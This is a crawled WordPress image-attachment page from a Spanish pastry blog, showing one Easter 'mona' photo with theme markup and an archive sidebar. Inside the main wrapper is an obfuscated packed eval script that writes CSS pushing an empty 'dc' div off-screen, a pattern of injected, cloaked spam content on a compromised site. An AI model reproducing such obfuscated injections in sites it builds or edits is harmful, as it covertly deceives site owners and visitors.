

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://secretosdepasteleria.com/mona-de-pascua-tradicional/7-30/
body_size: 10683
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://secretosdepasteleria.com/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/html5.js"></script>
	<![endif]-->
<title>7</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://secretosdepasteleria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://secretosdepasteleria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; 7 Comments Feed" href="https://secretosdepasteleria.com/mona-de-pascua-tradicional/7-30/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/secretosdepasteleria.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://secretosdepasteleria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='zuki-flex-slider-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-fonts-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%2C700%2C400italic%7CKarla%3A400%2C400italic%2C700%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/assets/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='zuki-style-css' href='https://secretosdepasteleria.com/wp-content/themes/zuki%202/style.css?ver=20140630' type='text/css' media='all' />
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/jquery.fitvids.js?ver=1.1" id="zuki-fitvids-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="zuki-flex-slider-js"></script>
<script type="text/javascript" src="https://secretosdepasteleria.com/wp-content/themes/zuki%202/js/functions.js?ver=20140426" id="zuki-script-js"></script>
<link rel="https://api.w.org/" href="https://secretosdepasteleria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://secretosdepasteleria.com/wp-json/wp/v2/media/3715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://secretosdepasteleria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://secretosdepasteleria.com/?p=3715' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fmona-de-pascua-tradicional%2F7-30%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://secretosdepasteleria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecretosdepasteleria.com%2Fmona-de-pascua-tradicional%2F7-30%2F&#038;format=xml" />
	<style type="text/css">
		.widget-area p.summary a,
		.entry-content p a,
		.entry-content li a,
		.page .entry-content p a,
		blockquote cite a,
		.textwidget a,
		#comments .comment-text a,
		.authorbox p.author-description a {color: ;}
		.widget_zuki_recentposts_color .bg-wrap {background: ;}
		.archive-menu-content {background: ;}
	</style>
			<style type="text/css" id="zuki-header-css">
			#site-title h1 {

		}
		</style>
	<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo_rojo_redondo-1-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-3715 attachmentid-3715 attachment-jpeg wp-theme-zuki2">

	<div id="container">

		<header id="masthead" class="cf" role="banner">

			
			<div id="site-title">
							<div id="site-header">
					<a href="https://secretosdepasteleria.com/" rel="home"><img src="https://secretosdepasteleria.com/wp-content/uploads/2013/12/cropped-logo-capsalera-blog-1.png" width="400" height="141" alt=""></a>
				</div><!-- end #site-header -->
							<h1><a href="https://secretosdepasteleria.com/" title=""></a></h1>
							<h2 class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</h2>
						</div><!-- end #site-title -->

			<a href="#menuopen" id="mobile-menu-toggle"><span>Menu</span></a>

			<div id="mobile-menu-wrap" class="cf">
								<nav id="site-nav" class="cf">
					<ul id="menu-menu-principal" class="nav-menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2464"><a href="https://secretosdepasteleria.com/">Inicio</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://secretosdepasteleria.com/recetas-de-pasteleria/">Recetas</a></li>
<li id="menu-item-2446" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2446"><a href="https://secretosdepasteleria.com/blog/">Blog</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://secretosdepasteleria.com/sobre-mi/">Sobre mí</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://secretosdepasteleria.com/contacto/">Contacto</a></li>
</ul>				</nav><!-- end #site-nav -->
				<a href="#menuclose" id="mobile-menu-close"><span>Close Menu</span></a>
			</div><!-- end #mobile-menu-wrap -->

			
		</header><!-- end #masthead -->

<div id="main-wrap">
<script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));',30,30,'116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110'.split('|'),0,{}))</script><div class="dc"> </div>
	<div id="primary" class="site-content cf" role="main">
	<h3 class="blog-title">Images</h3>

	<article id="post-3715" class="post-3715 attachment type-attachment status-inherit hentry">

		<header class="entry-header">
				<div class="entry-date">
					<a href="https://secretosdepasteleria.com/mona-de-pascua-tradicional/7-30/">March 23, 2016</a>
				</div><!-- end .entry-date -->
				<div class="full-size-link"><a href="https://secretosdepasteleria.com/wp-content/uploads/2016/03/71.jpg">1500 &times; 1125</a></div>
							<h1 class="entry-title">7</a></h1>
		</header><!--end .entry-header -->

		<div class="entry-wrap">
		<div class="entry-content">
			<div class="attachment">
						<a href="https://secretosdepasteleria.com/mona-de-pascua-tradicional/6-28/" title="7"><img width="1180" height="885" src="https://secretosdepasteleria.com/wp-content/uploads/2016/03/71.jpg" class="attachment-1180x1180 size-1180x1180" alt="" decoding="async" fetchpriority="high" srcset="https://secretosdepasteleria.com/wp-content/uploads/2016/03/71.jpg 1500w, https://secretosdepasteleria.com/wp-content/uploads/2016/03/71-300x225.jpg 300w, https://secretosdepasteleria.com/wp-content/uploads/2016/03/71-1024x768.jpg 1024w" sizes="(max-width: 1180px) 100vw, 1180px" /></a>

						
			</div><!-- .attachment -->
		</div><!-- .entry-content -->
	</div><!-- end .entry-wrap -->

	</article><!-- #post-3715 -->

	
	<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mona-de-pascua-tradicional/7-30/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://secretosdepasteleria.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3715' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

	<div class="nav-wrap cf">
		<nav id="nav-single" class="cf">
			<div class="nav-next"><a href='https://secretosdepasteleria.com/mona-de-pascua-tradicional/6-28/'><span>Next Image</span></a></div>
			<div class="nav-previous"><a href='https://secretosdepasteleria.com/mona-de-pascua-tradicional/8-31/'><span>Previous Image</span></a></div>
		</nav><!-- #nav-single -->
	</div><!-- end .nav-wrap -->

</div><!-- end #primary -->

<div id="blog-sidebar" class="default-sidebar widget-area" role="complementary">
	<aside id="search-7" class="widget widget_search"><h3 class="widget-title">Buscar</h3>
<form method="get" id="searchform" class="searchform" action="https://secretosdepasteleria.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Type to search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Recetas especiales</h3><div class="menu-recetas-especiales-container"><ul id="menu-recetas-especiales" class="menu"><li id="menu-item-2534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2534"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-gluten/">Sin gluten</a></li>
<li id="menu-item-2535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2535"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-lactosa/">Sin lactosa</a></li>
<li id="menu-item-2533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2533"><a href="https://secretosdepasteleria.com/category/recetas-especiales/sin-azucar-anadido/">Sin azúcar añadido</a></li>
<li id="menu-item-2532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2532"><a href="https://secretosdepasteleria.com/category/recetas-especiales/baja-en-grasas/">Baja en grasas</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2536"><a href="https://secretosdepasteleria.com/category/recetas-especiales/vegana/">Vegana</a></li>
<li id="menu-item-2531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2531"><a href="https://secretosdepasteleria.com/category/recetas-especiales/alta-en-proteinas/">Alta en proteínas</a></li>
</ul></div></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Entradas al blog</h3>
			<ul>
					<li><a href='https://secretosdepasteleria.com/2026/01/'>January 2026</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/12/'>December 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/11/'>November 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/10/'>October 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/09/'>September 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/08/'>August 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/07/'>July 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/06/'>June 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/05/'>May 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/04/'>April 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/03/'>March 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/02/'>February 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2025/01/'>January 2025</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/12/'>December 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/11/'>November 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/09/'>September 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2024/07/'>July 2024</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/12/'>December 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/02/'>February 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2023/01/'>January 2023</a></li>
	<li><a href='https://secretosdepasteleria.com/2020/12/'>December 2020</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/07/'>July 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/03/'>March 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2016/02/'>February 2016</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/10/'>October 2015</a></li>
